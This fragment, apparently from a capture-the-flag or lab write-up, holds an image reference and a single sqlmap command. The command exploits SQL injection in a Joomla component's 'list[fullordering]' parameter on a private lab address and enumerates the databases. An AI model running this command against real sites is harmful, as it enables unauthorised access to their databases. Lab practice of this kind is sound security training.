 sqlmap -u "http://10.10.134.118/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]